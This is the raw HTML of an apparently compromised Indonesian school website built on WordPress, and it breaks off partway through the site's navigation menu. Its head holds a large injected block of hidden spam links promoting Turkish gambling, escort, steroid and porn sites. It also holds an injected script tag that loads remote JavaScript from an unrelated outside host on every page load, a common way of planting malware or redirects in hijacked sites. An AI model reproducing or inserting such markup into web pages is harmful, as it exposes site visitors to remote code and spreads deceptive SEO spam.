title="hititbet giriş">hititbet giriş</a></p><p><a href="https://hae.sk" title="hititbet giriş">hititbet giriş</a></p><p><a href="https://fondavela.com/" title="Streameast">Streameast</a></p><p><a href="https://www.koniker.coop/" title="streameast">streameast</a></p><p><a href="https://www.uniquesorter.com" title="jojobet">jojobet</a></p><p><a href="https://1xbet-casino-tr.icu/" title="1xbet">1xbet</a></p><p><a href="https://altalabplast.net/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://altalabplast.net/" title="marsbahis">marsbahis</a></p><p><a href="https://app.aisusteel.org/" title="jojobet">jojobet</a></p><p><a href="https://www.saojoseonline.com.br/" title="casibom">casibom</a></p><p><a href="https://www.saojoseonline.com.br/" title="casibom güncel giriş">casibom güncel giriş</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://sosafepakistan.com/" title="onwin">onwin</a></p><p><a href="https://saraswatitradingco.com" title="izmit escort">izmit escort</a></p><p><a href="https://maisonceleste.ma/" title="sweet bonanza demo">sweet bonanza demo</a></p><p><a href="yeniilflflflfl" title="hititbet">hititbet</a></p><p><a href="https://www.basecreativa.it" title="hititbet giriş">hititbet giriş</a></p><p><a href="yenisese6666" title="perabet giriş">perabet giriş</a></p><p><a href="yenidllflf" title="perabet">perabet</a></p><p><a href="https://hitit.hizliresmigirisi.com" title="hititbet">hititbet</a></p><p><a href="https://hitit.resmiyenigirisim.com" title="hititbet">hititbet</a></p><p><a href="https://perabet.orjgirisi.vip" title="perabet">perabet</a></p><p><a href="https://clover.com.pk" title="perabet giriş">perabet giriş</a></p><p><a href="yenida33" title="hititbet">hititbet</a></p><p><a href="yenidans22" title="betist">betist</a></p><p><a href="https://hotelkingcastle.com/" title="jojobet">jojobet</a></p><p><a href="https://mariaperezsanz.net/" title="pusulabet">pusulabet</a></p><p><a href="yeniflfllf" title="perabet">perabet</a></p><p><a href="https://clover.com.pk" title="perabet giriş">perabet giriş</a></p><p><a href="yenilglglglg" title="perabet">perabet</a></p><p><a href="bosşfş366" title="perabet giriş">perabet giriş</a></p><p><a href="https://clover.com.pk" title="perabet">perabet</a></p><p><a href="bosta04040" title="perabet giriş">perabet giriş</a></p><p><a href="https://clover.com.pk" title="perabet giriş">perabet giriş</a></p><p><a href="https://www.basecreativa.it" title="hititbet">hititbet</a></p><p><a href="https://aetshipping.com/" title="betcio">betcio</a></p><p><a href="https://www.gvscolombia.com/" title="casibom">casibom</a></p><p><a href="https://www.sinermedia.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sakaryatasarim.com/" title="sakarya escort">sakarya escort</a></p><p><a href="https://lasallegijon.es/" title="meybet">meybet</a></p><p><a href="https://anaboliksteroidsatinal.com/" title="steroid satın al">steroid satın al</a></p><p><a href="https://giftnri.com/" title="giftcardmall/mygift">giftcardmall/mygift</a></p><p><a href="https://glspolymers.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://dowelldogood.com/" title="jojobet">jojobet</a></p><p><a href="https://www.ivanklich.cz/" title="holiganbet">holiganbet</a></p><p><a href="https://dowelldogood.com/" title="jojobet">jojobet</a></p><p><a href="https://www.narodypodyji.cz/" title="jojobet">jojobet</a></p><p><a href="https://www.ivanklich.cz/" title="holiganbet">holiganbet</a></p><p><a href="http://eastmidlandsaeropark.org/" title="vaycasino">vaycasino</a></p><p><a href="https://vicas.org/" title="Primebahis">Primebahis</a></p><p><a href="https://fondoeditorial.cientifica.edu.pe/" title="sapanca escort">sapanca escort</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href="https://b-fresh.org.il/" title="casibom giriş">casibom giriş</a></p><p><a href="https://adminfo.umfst.ro/" title="sapanca escort">sapanca escort</a></p><p><a href="https://www.ghanastartupweek.org/" title="marsbahis ">marsbahis </a></p><p><a href="https://www.teestaurja.com/" title="jojobet">jojobet</a></p><p><a href="https://www.ghostwalksofbath.co.uk/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://marshalpress.ge/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://newsletter.adaf.gr/" title="jojobet">jojobet</a></p><p><a href="https://newsletter.adaf.gr/" title="JOJOBET">JOJOBET</a></p><p><a href="https://cognitionagency.ro" title="Hititbet güncel giriş">Hititbet güncel giriş</a></p><p><a href="https://dentalarteclinicas.com.br" title="Restbet güncel giriş">Restbet güncel giriş</a></p><p><a href="Https://lazhaber.com.tr" title="Restbet">Restbet</a></p><p><a href="https://lazhaber.com.tr" title="Restbet giriş">Restbet giriş</a></p><p><a href="https://jnjdentalcare.com/" title="tipobet">tipobet</a></p><p><a href="https://www.mitchellevan.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.1boy4change.org/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.beochic.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://gmvm.ac.in/" title="casibom">casibom</a></p><p><a href="https://cropsforgirls.com/" title="matbet">matbet</a></p><p><a href="https://nyblackmba.org/" title="matbet giriş">matbet giriş</a></p><p><a href="https://www.servizitalia.it/" title="vaycasino">vaycasino</a></p><p><a href="https://tekelbett.com/" title="tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,">tekelbet,tekelbet giriş,tekel bet,tekelbet güncel giriş,tekelbahis,</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis,yasalbahis giriş,">yasalbahis,yasalbahis giriş,</a></p><p><a href="https://www.czqha.cz/" title="holiganbet">holiganbet</a></p><p><a href="https://tr.asiricanli.live/" title="sweet bonanza">sweet bonanza</a></p><p><a href="https://aircup-football.com/" title="vaycasino">vaycasino</a></p><p><a href="https://apcefmg.org.br/" title="betasus">betasus</a></p><p><a href="https://www.redaksiku.com/" title="jojobet">jojobet</a></p><p><a href="https://kartal-norm.tumblr.com/" title="kartal escort">kartal escort</a></p><p><a href="https://acesexyescorts.com/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://geosriwijaya.com/" title="Hiltonbet">Hiltonbet</a></p><p><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a></p><p><a href="https://www.magnoliaresto.com/" title="Kulisbet">Kulisbet</a></p><p><a href="https://hbunited.co.nz/" title="methstreams">methstreams</a></p><p><a href="https://www.tucaqueta.com/" title="jojobet">jojobet</a></p><p><a href="https://atico-jo.com/" title="ultrabet">ultrabet</a></p><p><a href="https://thevikasgroup.com/" title="casinoroyal">casinoroyal</a></p><p><a href="https://www.territorisostenibili.it/" title="palacebet">palacebet</a></p><p><a href="https://mark-seelig.com/" title="konya seo">konya seo</a></p><p><a href="https://pulperiaterrameiga.com/" title="galabet">galabet</a></p><p><a href="https://unioesportivalleida.net/" title="TV96">TV96</a></p><p><a href="https://pendik-norm.tumblr.com/" title="pendik escort">pendik escort</a></p><p><a href="https://speedlinktc.com" title="matbet">matbet</a></p><p><a href="https://alyssaoneill.com/" title="onwin giriş">onwin giriş</a></p><p><a href="https://americanprepschool.com/" title="Betsmove">Betsmove</a></p><p><a href="https://company.eurotraining.gr/" title="matbet">matbet</a></p><p><a href="https://sultangazi.org/" title="sultangazi escort, esenler escort">sultangazi escort, esenler escort</a></p><p><a href="https://yasalbahiss.com" title="yasalbahis">yasalbahis</a></p><p><a href="https://winnipuhtort.ru/" title="casinoroyal">casinoroyal</a></p><p><a href="https://www.madbeachbrewing.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://yasalbahiss.com" title="Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link">Yasalbahis,Yasalbahis giriş,Yasalbahis güncel,Yasalbahis yeni,yasalbahis adres,Yasalbahis güncel adres,Yasalbahis güncel giriş,Yasalbahis yeni giriş,Yasalbahis yeni adres,Yasalbahis link,Yasalbahis güncel link</a></p><p><a href="https://formovie.in/" title="suratbet">suratbet</a></p><p><a href="https://pirateshipjohnspass.com/" title="bahisfair">bahisfair</a></p><p><a href="https://alasriah.ae/" title="vaycasino">vaycasino</a></p><p><a href="https://pojokkampungnews.com/" title="betovis">betovis</a></p><p><a href="https://fergusonnext.com/" title="yalla shoot">yalla shoot</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href="https://hatay-luzon.tumblr.com" title="hatay escort">hatay escort</a></p><p><a href="https://mersin-mello.tumblr.com/" title="mersin escort">mersin escort</a></p><p><a href="https://www.fet.co/" title="vaycasino">vaycasino</a></p><p><a href="https://ibericacontemporanea.com.mx/" title="jojobet">jojobet</a></p><p><a href="https://tfa.vn" title="jojobet">jojobet</a></p><p><a href="https://sikayet.casino/" title="https://sikayet.casino/">https://sikayet.casino/</a></p><p><a href="https://brumado.com.py/" title="piabellacasino">piabellacasino</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://www.ocondominio.com.br/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://nasaflooring.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://projecttristar.net/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://disputeintervention.com/" title="piabellacasino">piabellacasino</a></p><p><a href="https://karachiprinters.com/" title="betasus">betasus</a></p><p><a href="https://politact.com/" title="nakitbahis">nakitbahis</a></p><p><a href="https://www.titanicresortaquapark.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://100pisem.com/" title="casinolevant giriş">casinolevant giriş</a></p><p><a href="https://www.teryair.com/" title="smartbahis">smartbahis</a></p><p><a href="https://cropsforgirls.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://thenextgamer.tv/" title="jojobet">jojobet</a></p><p><a href="https://www.sterlingwaterhouse.com/" title="piabellacasino giriş">piabellacasino giriş</a></p><p><a href="https://rockbrynner.com/" title="jojobet">jojobet</a></p><p><a href="https://ompatlanta.com/" title="pusulabet güncel giriş">pusulabet güncel giriş</a></p><p><a href="https://encorecases.com/" title="bets10">bets10</a></p><p><a href="https://sportsskills.in/" title="bets10">bets10</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://sullivanphysio.ca/" title="mavibet">mavibet</a></p><p><a href="https://cropsforgirls.com/" title="matbet güncel giriş">matbet güncel giriş</a></p><p><a href="https://b-fresh.org.il/" title="casibom">casibom</a></p><p><a href="https://www.lauragalea.ro/" title="sakarya escort">sakarya escort</a></p><p><a href="https://sicet.sliit.lk" title="Casibom">Casibom</a></p><p><a href="https://masterlap.com/" title="holiganbet">holiganbet</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://mehterlam.gov.af" title="betgaranti">betgaranti</a></p><p><a href="https://betgaranti2026.com" title="betgaranti giriş">betgaranti giriş</a></p><p><a href="https://www.titanicresortaquapark.com/" title="casinolevant">casinolevant</a></p><p><a href="https://100pisem.com/" title="casinolevant">casinolevant</a></p><p><a href="https://animarh.com.br/" title="bahislion">bahislion</a></p><p><a href="https://www.emotioncenter.ro/" title="aresbet">aresbet</a></p><p><a href="https://www.spokenenglishcourse.org/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://smithandsmith.co.za/" title="artemisbet">artemisbet</a></p><p><a href="https://masterlap.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://masjidalaqsa.net/" title="kalebet">kalebet</a></p><p><a href="https://diyarbakir-marzip.tumblr.com" title="diyarbakir escort">diyarbakir escort</a></p><p><a href="https://www.happyandharried.com/" title="deneme bonusu">deneme bonusu</a></p><p><a href="https://garc.co.in/" title="betasus">betasus</a></p><p><a href="https://livebahis.org/" title="xnxx">xnxx</a></p><p><a href="https://livebahis.org/" title="porn">porn</a></p><p><a href="https://hitci.com/" title="hit botu">hit botu</a></p><p><a href="https://masoz.org/" title="masöz">masöz</a></p><p><a href="https://www.defensorianna.gob.ar/" title="cratosroyalbet">cratosroyalbet</a></p><p><a href="https://amaga.it/" title="Pusulabet">Pusulabet</a></p><p><a href="https://amaga.it/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://elharamain-plastic.com" title="milosbet">milosbet</a></p><p><a href="https://sevenbaysbouldering.com/" title="jojobet">jojobet</a></p><p><a href="https://sportsskills.in/" title="bets10">bets10</a></p><p><a href="https://hae.sk" title="hititbet">hititbet</a></p><p><a href="https://hitit.orjgirisiminiz.vip" title="hititbet">hititbet</a></p><p><a href="https://www.teestaurja.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://perabet.orjgirisi.vip" title="perabet giriş">perabet giriş</a></p><p><a href="https://cheeziousmenu.com" title="hititbet">hititbet</a></p><p><a href="https://goodk9academy.com/" title="sekabet">sekabet</a></p><p><a href="https://www.karsiyakahaber.com/" title="holiganbet">holiganbet</a></p><p><a href="https://www.karsiyakahaber.com/" title="holiganbet güncel giriş">holiganbet güncel giriş</a></p><p><a href="https://vellent.com/" title="jojobet">jojobet</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet">jojobet</a></p><p><a href="https://www.aduanamientos.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://vellent.com/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet Giriş">Holiganbet Giriş</a></p><p><a href="https://vellent.com/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://www.karsiyakahaber.com/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://betgaranti2026.com" title="betgaranti güncel giriş">betgaranti güncel giriş</a></p><p><a href="https://home.lahuerta.com.mx/" title="Pusulabet">Pusulabet</a></p><p><a href="https://deltalab.hr/" title="holiganbet">holiganbet</a></p><p><a href="https://home.lahuerta.com.mx/" title="Pusulabet Giriş">Pusulabet Giriş</a></p><p><a href="https://astaka.my" title="ultrabet">ultrabet</a></p><p><a href="https://www.kibrisgirneescorts.com/" title="kıbrıs escort">kıbrıs escort</a></p><p><a href="https://www.personalvip.com.br/" title="jojobet güncel giriş">jojobet güncel giriş</a></p><p><a href="https://programaprovidencia.org.br/" title="dinamobet giriş">dinamobet giriş</a></p><p><a href="https://www.kvkkalikiri-angrau.org/" title="casibom">casibom</a></p><p><a href="https://togl.rs" title="holiganbet">holiganbet</a></p><p><a href="https://lishincpa.com" title="jojobet">jojobet</a></p><p><a href="https://cstarchitects.com" title="casibom">casibom</a></p><p><a href="https://nttgngo.org" title="marsbahis">marsbahis</a></p><p><a href="https://www.andandoproducciones.com" title="holiganbet">holiganbet</a></p><p><a href="https://konvert.com.tr/" title="kulisbet">kulisbet</a></p><p><a href="https://konvert.com.tr" title="kulisbet giriş">kulisbet giriş</a></p><p><a href="https://m.kulisbetmobil2026.com/" title="kulisbet">kulisbet</a></p><p><a href="https://m.kulisbetmobil2026.com" title="kulisbet giriş">kulisbet giriş</a></p><p><a href="https://lincsell.com/" title="paşacasino">paşacasino</a></p><p><a href="https://bradleystewartdmd.com/" title="holiganbet">holiganbet</a></p><p><a href="https://folienbau.info/poolbau/" title="Sweet Bonanza">Sweet Bonanza</a></p><p><a href="https://folienbau.info/poolbau/" title="Sweet Bonanza Super Scatter">Sweet Bonanza Super Scatter</a></p><p><a href="https://folienbau.info/poolbau/" title="Sweet Bonanza Oyna">Sweet Bonanza Oyna</a></p><p><a href="https://yapiyalitim.net/" title="enbet">enbet</a></p><p><a href="https://yapiyalitim.net" title="enbet giriş">enbet giriş</a></p><p><a href="https://alquilerdecomputadoras.pe/" title="aresbet">aresbet</a></p><p><a href="https://alquilerdecomputadoras.pe" title="aresbet giriş">aresbet giriş</a></p><p><a href="https://dyslexiasa.org/" title="yakabet">yakabet</a></p><p><a href="https://dyslexiasa.org" title="yakabet giriş">yakabet giriş</a></p><p><a href="https://miyo.pk/" title="kulisbet">kulisbet</a></p><p><a href="https://miyo.pk" title="kulisbet giriş">kulisbet giriş</a></p><p><a href="https://paludoecia.com.br/" title="teosbet">teosbet</a></p><p><a href="https://paludoecia.com.br" title="teosbet giriş">teosbet giriş</a></p><p><a href="https://osmosisinversa.mx/" title="aresbet">aresbet</a></p><p><a href="https://osmosisinversa.mx" title="aresbet giriş">aresbet giriş</a></p><p><a href="https://tr.aresbetmobil2026.top/" title="aresbet">aresbet</a></p><p><a href="https://company.eurotraining.gr/" title="matbet giriş">matbet giriş</a></p><p><a href="https://ascb.ro/" title="bets10">bets10</a></p><p><a href="https://www.eitmedical.com/" title="kingroyal">kingroyal</a></p><p><a href="https://www.softdesigners.co.in/" title="ligobet">ligobet</a></p><p><a href="https://www.softdesigners.co.in/" title="ligobet giriş">ligobet giriş</a></p><p><a href="https://www.hcporter.com/" title="ankara escort">ankara escort</a></p><p><a href="https://leadingjewelersguild.org/" title="ankara escort">ankara escort</a></p><p><a href="https://planning-conges.com/" title="ankara escort">ankara escort</a></p><p><a href="https://agene.ru/" title="ankara escort">ankara escort</a></p><p><a href="https://amateurolympia.pk/" title="ankara escort">ankara escort</a></p><p><a href="https://powerszerviz.hu/" title="ankara escort">ankara escort</a></p><p><a href="https://dsmkmr.edu.bd/" title="ankara escort">ankara escort</a></p><p><a href="https://www.vezdravi.cz/" title="ankara escort">ankara escort</a></p><p><a href="https://grupomarbesespectaculos.com/" title="ankara escort">ankara escort</a></p><p><a href=" https://simplylaser.com.au/" title="holiganbet">holiganbet</a></p><p><a href=" https://simplylaser.com.au/" title="holiganbet giriş">holiganbet giriş</a></p><p><a href="https://yoshidedetizadora.com.br" title="jojobet">jojobet</a></p><p><a href="https://yoshidedetizadora.com.br" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://www.easy-prep.co.uk/" title="marsbahis">marsbahis</a></p><p><a href="https://www.serifalisurucukursu.com/" title="kralbet">kralbet</a></p><p><a href="https://metasocial.co.id/" title="primebahis">primebahis</a></p><p><a href="https://firstpointhealthcare.com.au/" title="bettilt">bettilt</a></p><p><a href="https://eyup-lord.tumblr.com/" title="eyüp escort">eyüp escort</a></p><p><a href="https://gipa.co" title="sekabet giriş">sekabet giriş</a></p><p><a href="https://gipa.co/" title="sekabet">sekabet</a></p><p><a href="https://sayechsolution.com/" title="ankara escort">ankara escort</a></p><p><a href="https://tecnologiayempresas.com/" title="ankara escort">ankara escort</a></p><p><a href="https://thr3em.com/" title="ankara escort">ankara escort</a></p><p><a href="https://transanguita.com/" title="ankara escort">ankara escort</a></p><p><a href="https://transportesmd.com/" title="ankara escort">ankara escort</a></p><p><a href="https://tueventodron.com/" title="ankara escort">ankara escort</a></p><p><a href="https://tycocreaciones.com/" title="ankara escort">ankara escort</a></p><p><a href="https://verticaljea.com/" title="ankara escort">ankara escort</a></p><p><a href="https://xpandex.es/" title="ankara escort">ankara escort</a></p><p><a href="https://friendlycab.co.uk/" title="jojobet">jojobet</a></p><p><a href="https://friendlycab.co.uk/" title="jojobet giriş">jojobet giriş</a></p><p><a href="https://obataimu.com/" title="lunabet">lunabet</a></p><p><a href="https://beaconsfieldfmp.com.au/" title="bettilt">bettilt</a></p><p><a href="https://rscgroupdholera.in/" title="interbahis">interbahis</a></p><p><a href="https://shopkar.in/" title="kingroyal">kingroyal</a></p><p><a href="https://ams-uk.org/" title="jojobet">jojobet</a></p><p><a href="https://tunicotex.com/" title="marsbahis giriş">marsbahis giriş</a></p><p><a href="https://ajc-formation.fr/" title="Holiganbet">Holiganbet</a></p><p><a href="https://abrastar.com/" title="vdcasino giriş">vdcasino giriş</a></p><p><a href="https://traumladen.com/" title="matbet giriş">matbet giriş</a></p><p><a href="https://maynenkhi24h.com/" title="betnano">betnano</a></p><p><a href="https://adesgrs.org.br/" title="betpuan">betpuan</a></p><p><a href="https://meletidimotikou.gr/" title="lunabet">lunabet</a></p><p><a href="https://pomasujemy.pl/" title="lunabet">lunabet</a></p><p><a href="https://7-stars.agency/" title="holiganbet">holiganbet</a></p><p><a href="https://young-experience.nl/" title="kralbet">kralbet</a></p><p><a href="https://spark-media.co.uk/" title="betcio">betcio</a></p><p><a href="https://eg.yalamisr.com/" title="padişahbet">padişahbet</a></p><p><a href="https://feelgoodmassageparlour.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://ilfornousa.com/" title="galabet">galabet</a></p><p><a href="https://jubilerdomino.pl/" title="casibom">casibom</a></p><p><a href="http://mentorenterprisesinc.com/" title="pusulabet">pusulabet</a></p><p><a href="https://dailyprothomsomoy.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://cleanmethaly.com.sa/" title="grandpashabet">grandpashabet</a></p><p><a href="https://arcadeinfra.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://conciliacionlaley.pe" title="grandpashabet">grandpashabet</a></p><p><a href="https://easylifeplc.com" title="grandpashabet">grandpashabet</a></p><p><a href="https://www.eitsvp.cl/" title="grandpashabet">grandpashabet</a></p><p><a href="https://na.weshareresearch.com/" title="pusulabet">pusulabet</a></p><p><a href="https://bakusport.az/" title="marsbahis">marsbahis</a></p><p><a href="https://txneasmirni.gr/" title="meritking">meritking</a></p><p><a href="https://modiinnovations.com/" title="kingroyal">kingroyal</a></p><p><a href="https://madcow-vimalahills.com/" title="otobet">otobet</a></p><p><a href="https://www.dentzone.ae/" title="betturkey">betturkey</a></p><p><a href="https://virtu-office.com/" title="betpas">betpas</a></p><p><a href="https://laloraoman.com/" title="marsbahis">marsbahis</a></p><p><a href="https://www.afyonpress.com/" title="meritking">meritking</a></p><p><a href="https://biscayart.com/" title="grandpashabet">grandpashabet</a></p><p><a href="https://clarallamas.ie/" title="artemisbet">artemisbet</a></p><p><a href="https://www.sekiba.co.jp/" title="tempobet">tempobet</a></p><p><a href="https://nnovaholland.com/" title="meritking">meritking</a></p><p><a href="https://bond.al/" title="sekabet">sekabet</a></p><p><a href="https://formovie.in/" title="süratbet">süratbet</a></p><p><a href="https://paswo.org/" title="imajbet giriş">imajbet giriş</a></p><p><a href="https://hazelmobile.com/" title="meritking">meritking</a></p><p><a href="https://valhallabeachclub.azoteagrupo.com/" title="jojobet">jojobet</a></p><p><a href="https://www.angleseapizza.com.au/" title="jojobet">jojobet</a></p><p><a href="https://haropark.org/" title="meritking">meritking</a></p><p><a href="https://dofin.vn/" title="kingroyal">kingroyal</a></p><p><a href="https://techdepotireland.com/" title="madridbet">madridbet</a></p><p><a href="http://vedaangam.com/" title="meritking">meritking</a></p><p><a href="https://plasttechengineering.com/" title="kingroyal">kingroyal</a></p><p><a href="https://gronlokke.dk/" title="madridbet">madridbet</a></p><p><a href="https://bestsmileclinic.com/" title="kingroyal">kingroyal</a></p><p><a href="https://agriindia.co/" title="rinabet">rinabet</a></p><p><a href="https://www.sunvistatile.com/" title="kulisbet">kulisbet</a></p><p><a href="https://diverkool.com/" title="bahiscasino">bahiscasino</a></p><p><a href="https://groupeescale.com/" title="yakabet">yakabet</a></p><p><a href="https://refletsdubienetre.ch/" title="royalbet">royalbet</a></p><p><a href="https://dentistkuilsriver.co.za/" title="wbahis">wbahis</a></p><p><a href="https://zappteen.com.br/" title="betkolik">betkolik</a></p><p><a href="https://jualscaffoldingsidoarjo.com" title="meritking">meritking</a></p><p><a href="https://trattoriavalona.net/" title="bets10">bets10</a></p><p><a href="https://jualsewascaffoldingsolo.com/" title="meritking">meritking</a></p><p><a href="https://jumpstartrentals.com/" title="kingroyal">kingroyal</a></p><p><a href="https://graficasfernan.com/" title="zbahis">zbahis</a></p><p><a href="https://kindlingandsage.com/" title="deneme bonusu veren yeni siteler">deneme bonusu veren yeni siteler</a></p><p><a href="https://1883magazine.com/" title="casibom">casibom</a></p>    </marquee>
	<style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style>			<style type="text/css">
					</style>
		</head>
<body class="wp-singular post-template-default single single-post postid-9683 single-format-standard wp-theme-Newspaper td-standard-pack Newspaper kelulusan-smp global-block-template-9 single_template_5 elementor-default elementor-template-full-width elementor-kit-660 elementor-page-5398 td-animation-stack-type0 td-boxed-layout">

		<div data-elementor-type="header" data-elementor-id="1381" class="elementor elementor-1381 elementor-location-header">
		<div class="elementor-section-wrap">
					<section class="elementor-section elementor-top-section elementor-element elementor-element-402eb6c elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="402eb6c" data-element_type="section" data-settings="{&quot;sticky&quot;:&quot;top&quot;,&quot;background_background&quot;:&quot;classic&quot;,&quot;sticky_on&quot;:[&quot;desktop&quot;,&quot;tablet&quot;,&quot;mobile&quot;],&quot;sticky_offset&quot;:0,&quot;sticky_effects_offset&quot;:0}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-100 elementor-top-column elementor-element elementor-element-63a82a7" data-id="63a82a7" data-element_type="column" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
			<div class="elementor-widget-wrap elementor-element-populated">
						<section class="elementor-section elementor-inner-section elementor-element elementor-element-7e414ab elementor-reverse-mobile elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="7e414ab" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-e7536ff elementor-hidden-phone" data-id="e7536ff" data-element_type="column">
			<div class="elementor-widget-wrap">
							</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-586b7d8" data-id="586b7d8" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-fc49888 elementor-search-form--skin-full_screen elementor-widget elementor-widget-search-form" data-id="fc49888" data-element_type="widget" data-settings="{&quot;skin&quot;:&quot;full_screen&quot;}" data-widget_type="search-form.default">
				<div class="elementor-widget-container">
							<form class="elementor-search-form" role="search" action="https://www.tugasku.sch.id" method="get">
									<div class="elementor-search-form__toggle">
				<i aria-hidden="true" class="fas fa-search"></i>				<span class="elementor-screen-only">Search</span>
			</div>
						<div class="elementor-search-form__container">
								<input placeholder="Pencarian...                                                                                                                 " class="elementor-search-form__input" type="search" name="s" title="Search" value="">
																<div class="dialog-lightbox-close-button dialog-close-button">
					<i aria-hidden="true" class="eicon-close"></i>					<span class="elementor-screen-only">Close</span>
				</div>
							</div>
		</form>
						</div>
				</div>
					</div>
		</div>
					</div>
		</section>
				<section class="elementor-section elementor-inner-section elementor-element elementor-element-70b60da elementor-section-boxed elementor-section-height-default elementor-section-height-default" data-id="70b60da" data-element_type="section" data-settings="{&quot;background_background&quot;:&quot;classic&quot;}">
						<div class="elementor-container elementor-column-gap-default">
					<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8ca13e0" data-id="8ca13e0" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-18349dc elementor-widget elementor-widget-image" data-id="18349dc" data-element_type="widget" data-widget_type="image.default">
				<div class="elementor-widget-container">
																<a href="https://www.tugasku.sch.id">
							<img width="240" height="71" src="https://www.tugasku.sch.id/wp-content/uploads/2020/01/logo.png" class="attachment-full size-full wp-image-188" alt="" />								</a>
															</div>
				</div>
					</div>
		</div>
				<div class="elementor-column elementor-col-50 elementor-inner-column elementor-element elementor-element-8894f63" data-id="8894f63" data-element_type="column">
			<div class="elementor-widget-wrap elementor-element-populated">
						<div class="elementor-element elementor-element-869ad22 elementor-nav-menu__align-right elementor-nav-menu--stretch elementor-nav-menu__text-align-center elementor-nav-menu--dropdown-tablet elementor-nav-menu--toggle elementor-nav-menu--burger elementor-widget elementor-widget-nav-menu" data-id="869ad22" data-element_type="widget" data-settings="{&quot;full_width&quot;:&quot;stretch&quot;,&quot;layout&quot;:&quot;horizontal&quot;,&quot;submenu_icon&quot;:{&quot;value&quot;:&quot;&lt;i class=\&quot;fas fa-caret-down\&quot;&gt;&lt;\/i&gt;&quot;,&quot;library&quot;:&quot;fa-solid&quot;},&quot;toggle&quot;:&quot;burger&quot;}" data-widget_type="nav-menu.default">
				<div class="elementor-widget-container">
								<nav migration_allowed="1" migrated="0" role="navigation" class="elementor-nav-menu--main elementor-nav-menu__container elementor-nav-menu--layout-horizontal e--pointer-underline e--animation-fade">
				<ul id="menu-1-869ad22" class="elementor-nav-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-2194"><a href="https://www.tugasku.sch.id/" class="elementor-item">Beranda</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-332"><a href="#" class="elementor-item elementor-item-anchor">Tentang Kami</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-869"><a href="https://www.tugasku.sch.id/principle-notes/" class="elementor-sub-item">Sambutan</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-867"><a href="https://www.tugasku.sch.id/visi-misi/" class="elementor-sub-item">Visi &#038; Misi</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-868"><a href="https://www.tugasku.sch.id/tentang-kami/" class="elementor-sub-item">Riwayat</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-2617"><a href="#" class="elementor-item elementor-item-anchor">Program</a>
<ul class="sub-menu elementor-nav-menu--dropdown">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-2616"><a href="https://www.tugasku.sch.id/program-tk/" class="elementor-sub-item">TK</a></li>
